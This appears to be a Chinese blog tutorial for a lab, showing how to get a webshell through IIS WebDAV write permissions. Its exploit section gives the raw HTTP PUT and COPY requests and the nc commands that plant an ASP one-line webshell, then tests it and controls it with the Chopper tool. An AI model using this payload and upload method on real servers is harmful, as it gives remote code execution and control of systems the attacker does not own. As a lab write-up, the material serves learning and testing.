IIS写权限漏洞获取Webshell

服务安装

IIS服务器属于Windows平台,建议使用windows Server 2003或2008系统。



在系统启动菜单中运行IIS,如果没有该选项,说明iis没有进行默认安装,可以通过“控制面板”-“添加或删除程序”手动进行安装。

以此选择“添加/删除组件”-“应用程序服务器”

属性配置



环境搭好后,需要进行一些默认配置,在管理工具中,找到Internet信息服务管理器



进入后找到默认网站,右键属性

在弹出的窗口打开主目录,并勾选“脚本资源访问”和“写入”



在“Web服务扩展”中,将“Active Server Pages” ,“WebDAV”两个选项设置为允许。

其中,Active ServerPages为ASP的全称,对于一般的ASP服务来说,该选项是必须要启用的,否则网站仅支持HTML,JPG等静态资源。而WebDAV是漏洞成因之一,必须手动开启。



修改完配置后,需要重启iis服务,选择默认网站,点机上方停止按钮,再点机启动按钮。

构造请求

开启配置后,可以使用NC或burpsuite构造http请求来完成,或者直接使用工具。(这里使用nc构造请求)。



- 首先构造PUT请求,创建put.txt文件,请求的http报文如下:

请求内容为:上传一个2.txt文件,到192.168.249.140,文件内容为<%execute(request(“key”))%>

PUT /2.txt HTTP/1.1Host:192.168.249.140Content-Length:31<%execute(request("key"))%>/r/n/r/n #末尾有两个连续的换行

如图所示



2.使用nc发起请求,命令如下

nc 192.168.249.140 80 <put.txt

返回201 ,内容如下

3.接着发起COPY请求,需新建copy.txt,文件内容如下(注末尾有两个连续的换行)

COPY /2.txt HTTP/1.1Host:192.168.249.140Destination:http://192.168.249.140/2.asp

发送请求

nc 192.168.249.140 80 <copy.txt

请求完成,同样返回201 Created ,说明已经成功获取到Webshell



4.在浏览器中进行验证

http://192.168.249.140/2.asp?key=Response.Write(“hello”)

浏览器成功打印 “hello”

5.对于一句话木马的利用,还可以使用webshell工具进行连接,这里使用“菜刀”连接

填写shell地址和连接密码



连接成功后,可以通过菜刀看到网站目录下的文件结构,同时还可以使用编辑,上传文件,下载,删除文件等功能

还没有评论,来说两句吧...